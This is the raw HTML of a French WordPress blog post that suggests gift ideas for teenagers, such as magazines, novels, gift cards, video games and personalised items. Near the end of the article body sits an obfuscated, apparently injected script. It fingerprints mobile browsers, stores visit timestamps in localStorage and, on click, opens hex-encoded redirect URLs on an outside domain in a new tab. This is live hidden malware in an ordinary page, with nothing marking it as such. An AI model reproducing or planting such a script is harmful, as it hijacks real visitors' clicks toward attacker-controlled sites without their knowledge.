data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.today-reviews.com\/2018\/05\/17\/idees-de-cadeaux-pour-les-adolescents\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="1000" height="666" class="position-relative wp-block-kubio-post-featured-image__image style-single-rlYTEhTMib-image style-local-29-image wp-image-66720" src="https://www.today-reviews.com/wp-content/uploads/2018/05/cadeaux-adolescents.jpg" srcset="https://www.today-reviews.com/wp-content/uploads/2018/05/cadeaux-adolescents.jpg 1000w, https://www.today-reviews.com/wp-content/uploads/2018/05/cadeaux-adolescents-300x200.jpg 300w, https://www.today-reviews.com/wp-content/uploads/2018/05/cadeaux-adolescents-768x511.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-single-rlYTEhTMib-inner style-local-29-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-single-rlYTEhTMib-align style-local-29-align h-y-container align-self-lg-end align-self-md-end align-self-end"></div></div></figure><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-KGesgqe_P-metaDataContainer style-local-30-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta" id="post-metadata">			<span class="metadata-item">
					
					<a href="https://www.today-reviews.com/author/tahi2/">
												Tahi2					</a>

								</span>
							<span class="metadata-separator"> - </span>
			
						<span class="metadata-item">
					
					<a href="https://www.today-reviews.com/2018/05/17/">
												17 May 2018					</a>

								</span>
							<span class="metadata-separator"> - </span>
			
						<span class="metadata-item">
					
					<a href="">
												9 h 45 min					</a>

								</span>
			
			</div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-single-SbdKxHs2YI-container style-local-31-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-single-SbdKxHs2YI-inner style-local-31-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-3VGwAjm9cX-container style-local-32-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-3VGwAjm9cX-inner style-local-32-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-3VGwAjm9cX-align style-local-32-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style-single-rShhGw_DzT-container style-local-DguE7V84m-container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><p>Parfois, c&#8217;est un vrai calvaire que de trouver un cadeau pour un adolescent. Voici quelques exemples d’idées originales pour être sûr de faire plaisir !</p>
<h2>Offrir de la lecture</h2>
<p>Offrir de la lecture à un Adolescent est une bonne idée, encore faut-il savoir quoi lui acheter et ce qui pourra lui donner envie de lire. Il existe des magazines spécialisés pour les adolescents en fonction de leurs goûts, de leurs préférences. Il en existe sur diverses thématiques : sur le jeu vidéo, sur les sports de glisse, sur les sports automobiles, sur des sujets de découvertes et de science tels que science et vie, qui d’ailleurs propose son propre magazine de programme tv : <span data-removed="https://www.kiosquemag.com/abonnement/svtv">science et vie tv</a> pour permettre à votre ado de ne louper aucune émission sur son sujet favori !</p>
<p>Les romans peuvent aussi être une bonne idée, ils offrent une plus grande immersion dans un univers imaginaire, mais peuvent ennuyer l’adolescent, surtout s’ils aiment explorer plusieurs sujets différents.</p>
<p>Réfléchissez bien au roman que vous choisissez sous peine de faire un cadeau qui ne plaira pas et qui ne sera pas lu ! Roman d’aventure, roman fantastique ou encore roman dans une langue étrangère qui pourrait lui permettre de développer ses connaissances linguistiques.</p>
<h2>Faire un cadeau numérique</h2>
<p>Les cadeaux numériques sont très en vogue et plaisent grandement aux jeunes,le plus souvent ils se présentent sous forme de cartes cadeaux en magasin et offrant du crédit sur une plate-forme d&#8217;achat. Ils permettent à l&#8217;ado de choisir plus librement son cadeau et d&#8217;utiliser le crédit sur une période indéterminée. Voici les types de cartes Cadeaux numériques qui se trouvent en grande surface et qui peuvent les plus fréquemment offerts à des adolescents:  carte pour recharger un compte quelconque en ligne, carte d’achat pour utiliser sur une plateforme d’achat ou abonnement à un service.</p>
<h2>Faire plaisir avec un cadeau technologique</h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-66721" src="http://today-reviews.com/wp-content/uploads/2018/05/jeux.jpg" alt="" width="960" height="640" srcset="https://www.today-reviews.com/wp-content/uploads/2018/05/jeux.jpg 960w, https://www.today-reviews.com/wp-content/uploads/2018/05/jeux-300x200.jpg 300w, https://www.today-reviews.com/wp-content/uploads/2018/05/jeux-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>Il est parfois compliqué d&#8217;offrir un cadeau en rapport avec les nouvelles technologies ou les jeux vidéo à un adolescent, car on ne sait pas forcément le jeu qui lui ferait plaisir ou même tout simplement s&#8217;il est compatible avec la console qu’il possède : et il  serait bien évidemment dommage d&#8217;offrir un jeu auquel il ne pourrait pas jouer.</p>
<p>Faites donc bien attention et demandez-lui d&#8217;abord quelle console il possède afin de ne pas commettre d’impair et <span data-removed="http://www.femmesdebordees.fr/3.aspx?sr=557">d’être sûr de faire plaisir à votre adolescent</a>.</p>
<p>Voici une sélection de jeux ou de type de jeux à offrir un adolescent :</p>
<ul>
<li>Jeux de football</li>
<li>Jeux de survie multijoueur (Aussi appelé Battle Royale )</li>
<li>Jeux de gestion</li>
<li>Jeux de simulation de conduite automobile</li>
<li>Jeux de tir à la première personne (fps)</li>
</ul>
<h2>Faire un cadeau original</h2>
<p><img decoding="async" class="size-full wp-image-66722 aligncenter" src="http://today-reviews.com/wp-content/uploads/2018/05/mug.jpg" alt="" width="960" height="640" srcset="https://www.today-reviews.com/wp-content/uploads/2018/05/mug.jpg 960w, https://www.today-reviews.com/wp-content/uploads/2018/05/mug-300x200.jpg 300w, https://www.today-reviews.com/wp-content/uploads/2018/05/mug-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>Il est aussi possible de faire un cadeau plus original qui sera plus personnalisé en voici une liste, non exhaustive, pour un adolescent.</p>
<ul>
<li>un mugpersonalisé</li>
<li>une place de concert</li>
<li>un vêtement de marque</li>
<li>un élément de décoration personnalisé</li>
<li>un maillot de son équipe sportive favorite avec son prénom inscrit</li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oBH0ABWoeL-container style-local-33-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oBH0ABWoeL-inner style-local-33-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-wETEbWZUNc-container style-local-34-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-wETEbWZUNc-inner style-local-34-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-wETEbWZUNc-align style-local-34-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-single-1pwRcGAnh-text style-local-35-text" data-kubio="kubio/text">CATéGORIES:</p><div class="wp-block wp-block-kubio-post-categories  position-relative wp-block-kubio-post-categories__container style-up5pQ_Cww-container style-local-36-container kubio-post-categories-container" data-kubio="kubio/post-categories"><div class="position-relative wp-block-kubio-post-categories__tags style-up5pQ_Cww-tags style-local-36-tags"><a href="https://www.today-reviews.com/category/lifestyle/">LIFESTYLE</a></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-pagination  position-relative wp-block-kubio-query-pagination__container style-single-nqLiVZCaYo-container style-local-37-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/query-pagination"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-pagination__inner style-single-nqLiVZCaYo-inner style-local-37-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-3ndM77FkZV-container style-local-38-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-3ndM77FkZV-inner style-local-38-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-3ndM77FkZV-align style-local-38-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="position-relative wp-block-kubio-pagination-nav-button__spacing style-single-ELgmeRXRD--spacing style-local-39-spacing"><span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer style-single-ELgmeRXRD--outer style-local-39-outer kubio-button-container" data-kubio="kubio/pagination-nav-button"><a class="position-relative wp-block-kubio-pagination-nav-button__link style-single-ELgmeRXRD--link style-local-39-link h-w-100 h-global-transition" href="https://www.today-reviews.com/2018/05/17/comment-organiser-un-bivouac-peche/"><span class="position-relative wp-block-kubio-pagination-nav-button__text style-single-ELgmeRXRD--text style-local-39-text kubio-inherit-typography">Précédent</span></a></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-mMPMCQqWfs-container style-local-40-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-mMPMCQqWfs-inner style-local-40-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-2 h-px-md-0 v-inner-md-2 h-px-0 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-mMPMCQqWfs-align style-local-40-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="position-relative wp-block-kubio-pagination-nav-button__spacing style-single-ACSe8L2gsX-spacing style-local-41-spacing"><span class="wp-block wp-block-kubio-pagination-nav-button  position-relative wp-block-kubio-pagination-nav-button__outer style-single-ACSe8L2gsX-outer style-local-41-outer kubio-button-container" data-kubio="kubio/pagination-nav-button"><a class="position-relative wp-block-kubio-pagination-nav-button__link style-single-ACSe8L2gsX-link style-local-41-link h-w-100 h-global-transition" href="https://www.today-reviews.com/2018/05/17/vos-restaurants-preferes-ont-adopte-la-livraison/"><span class="position-relative wp-block-kubio-pagination-nav-button__text style-single-ACSe8L2gsX-text style-local-41-text kubio-inherit-typography">Suivant</span></a></span></div></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-f5wDJx69T0o-container style-local-42-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-f5wDJx69T0o-inner style-local-42-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-f5wDJx69T0o-align style-local-42-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-sidebar  position-relative wp-block-kubio-sidebar__container style-single-qlHAH4aftky-container style-local-43-container" data-kubio="kubio/sidebar"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-theme-t1RcpSwTMC-container style-local-44-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-theme-t1RcpSwTMC-inner style-local-44-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-theme-HE2LPNtfKX-container style-local-45-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-theme-HE2LPNtfKX-inner style-local-45-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-theme-HE2LPNtfKX-align style-local-45-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-search-form  position-relative wp-block-kubio-search-form__outer style-theme-ciaK61IeR-outer style-local-46-outer" data-kubio="kubio/search-form"><form class="position-relative wp-block-kubio-search-form__form style-theme-ciaK61IeR-form style-local-46-form d-flex search-form" action="https://www.today-reviews.com" method="GET"><div class="position-relative wp-block-kubio-search-form__lightbox style-theme-ciaK61IeR-lightbox style-local-46-lightbox"></div><input class="position-relative wp-block-kubio-search-form__input style-theme-ciaK61IeR-input style-local-46-input search-input" placeholder="Rechercher..." value="" name="s" /><button class="position-relative wp-block-kubio-search-form__button style-theme-ciaK61IeR-button style-local-46-button search-button"><span class="position-relative wp-block-kubio-search-form__buttonText style-theme-ciaK61IeR-buttonText style-local-46-buttonText">Rechercher</span></button></form></div></div></div></div></div></div></div><ul class="wp-block-latest-posts__list wp-block-latest-posts style-O7zdjFPGE-widget-box style-local--widget-box wp-block-kubio-core-latest-posts__widget-box"><li><a class="wp-block-latest-posts__post-title" href="https://www.today-reviews.com/2025/09/22/mutuelle-mieux-etre-des-solutions-sante-et-prevoyance-adaptees-a-tous-vos-besoins/">Mutuelle mieux-Être : des solutions santé et prévoyance adaptées à tous vos besoins</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.today-reviews.com/2025/08/14/comment-transferer-vos-photos-iphone-vers-un-pc-facilement-et-rapidement/">Comment transférer vos photos iPhone vers un PC facilement et rapidement ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.today-reviews.com/2025/07/03/pourquoi-choisir-un-voyage-derniere-minute/">Pourquoi choisir un voyage dernière minute ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.today-reviews.com/2025/05/02/tole-plane-en-acier-disponible-a-l-unite-ou-sur-mesure/">Tôle plane en acier : disponible à l’ unité ou sur mesure</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.today-reviews.com/2025/04/03/imprim-encre-vente-en-ligne-de-cartouches-et-toners-pour-particuliers-et-professionnels/">Imprim-encre : vente en ligne de cartouches et toners pour particuliers et professionnels</a></li>
</ul></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-single-theme-gt1_zEKay-container style-local-47-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-48-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-48-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-49-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-49-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-50-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-50-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-50-align 